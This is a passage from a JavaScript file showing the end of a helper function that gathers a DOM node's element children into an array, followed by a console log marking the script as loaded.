        if (child.nodeType === 1) children.push(child);
    }
    return children;
}
console.log("cg_loaded");